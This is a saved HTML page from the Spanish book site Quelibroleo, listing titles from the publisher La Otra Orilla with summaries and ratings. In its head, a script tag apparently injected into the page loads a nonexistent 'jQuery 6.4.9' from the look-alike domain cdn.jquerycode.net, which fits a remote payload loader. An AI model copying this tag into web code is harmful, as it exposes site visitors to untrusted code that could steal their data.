

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/editoriales/la-otra-orilla?sort=&page=4
body_size: 12113
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="4vTalD5L32wNOWUZR0ZVeBh0Q45waWLE8nZjgLMQ">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/editoriales/la-otra-orilla">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/editoriales/la-otra-orilla" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "4vTalD5L32wNOWUZR0ZVeBh0Q45waWLE8nZjgLMQ";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/editoriales/la-otra-orilla', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="4vTalD5L32wNOWUZR0ZVeBh0Q45waWLE8nZjgLMQ">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                             class="active" >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="4vTalD5L32wNOWUZR0ZVeBh0Q45waWLE8nZjgLMQ">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=titulo&page=4">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=puntuacion&page=4">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=votos&page=4">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=criticas&page=4">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/la-otra-orilla?sort=fecha&page=4">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Editoriales
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/una-novelista-en-el-museo-del-louvre" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1256407920.jpg" alt="Portada de UNA NOVELISTA EN EL MUSEO DEL LOUVRE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/una-novelista-en-el-museo-del-louvre"><span><b>UNA NOVELISTA EN EL MUSEO DEL LOUVRE</b></span></a>
                <small><a href="https://quelibroleo.com/autores/valdes-zoe">VALDÉS, ZOÉ</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen19829"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen19829" role="tabpanel">
								<div class="text">
																		<p>Con el extraordinario dominio de la narración que la caracteriza, Zoé Valdés nos invita a entrar en un mundo de penumbras y claroscuros. De su mano recorremos los pasillos que nos mostrarán el rostro oculto, misterioso y desconocido de aquellos que creíamos conocer. Museo de anécdotas literarias por...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/una-novelista-en-el-museo-del-louvre#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/una-novelista-en-el-museo-del-louvre">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/una-novelista-en-el-museo-del-louvre#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/arenas-movedizas-1" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1264956831.jpg" alt="Portada de ARENAS MOVEDIZAS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/arenas-movedizas-1"><span><b>ARENAS MOVEDIZAS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/bedford-sybille">BEDFORD, SYBILLE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen22963"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen22963" role="tabpanel">
								<div class="text">
																		<p>En estas soberbias y peculiares memorias, Sybille Bedford nos traslada en un viaje personal y épico desde el Berlín de la primera guerra mundial hasta Londres, Nueva York, París o Roma en la posguerra de la segunda contienda, pasando por la bohemia de artistas y escritores de la Côte d'Azur en los a...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/arenas-movedizas-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/arenas-movedizas-1">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/arenas-movedizas-1#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/zona" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788492451456.jpg" alt="Portada de ZONA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/zona"><span><b>ZONA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/enard-mathias">ENARD, MATHIAS</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen14301"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen14301" role="tabpanel">
								<div class="text">
																		<p>En una noche decisiva, un viajero lleno de secretos coge un tren con destino a Roma, revive su pasado y convoca a la Historia a lo largo de un inmenso travelling con víctimas y verdugos, héroes y criminales: una Ilíada de nuestro tiempo. Trayecto, reminiscencias, cambios de sentido e idas y vueltas...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/zona#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/zona">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/zona#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-viaje-no-ha-terminado" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788492451210.jpg" alt="Portada de EL VIAJE NO HA TERMINADO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-viaje-no-ha-terminado"><span><b>EL VIAJE NO HA TERMINADO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/shankar-s">SHANKAR , S.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen12787"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen12787" role="tabpanel">
								<div class="text">
																		<p>Siguiendo la tradición de Anita Desai y R. K. Narayan, Shankar ha escrito una novela minuciosamente cuidada en la que el humor delicado y la ironía punzante se equilibran de manera increíble en un relato que transcurre en el vibrante escenario de la Nueva India, un país en el que los rígidos dogmas...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-viaje-no-ha-terminado#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-viaje-no-ha-terminado">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-viaje-no-ha-terminado#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-casa-mas-fea-del-mundo" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788492451258.jpg" alt="Portada de LA CASA MÁS FEA DEL MUNDO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-casa-mas-fea-del-mundo"><span><b>LA CASA MÁS FEA DEL MUNDO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/davies-peter-ho">DAVIES, PETER HO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen12788"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen12788" role="tabpanel">
								<div class="text">
																		<p>En La casa más fea del mundo, que incluye dos relatos seleccionados entre los mejores relatos de Estados Unidos, y con el que ganó el prestigioso premio John Llewellyn Rhys, se anuncia el descubrimiento de un gran talento, "un escritor al que observar con auténtico placer" (Gish Jen). El uso de la p...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-casa-mas-fea-del-mundo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-casa-mas-fea-del-mundo">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-casa-mas-fea-del-mundo#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-hijo-del-cometa" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de EL HIJO DEL COMETA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-hijo-del-cometa"><span><b>EL HIJO DEL COMETA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/yglesias-antonio">YGLESIAS, ANTONIO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen107515"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen107515" role="tabpanel">
								<div class="text">
																		<p>Novela que a decir del autor "combina historia y ficción, miedo y plenitud, encierro y libertad". Ambientada en Costa Rica, Mexico y Centroamerica de principios del siglo XX.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-hijo-del-cometa#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-hijo-del-cometa">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-hijo-del-cometa#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/tiempos-gemelos" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1276240374.jpg" alt="Portada de TIEMPOS GEMELOS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/tiempos-gemelos"><span><b>TIEMPOS GEMELOS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/zaragoza-maria">ZARAGOZA, MARÍA</a></small>
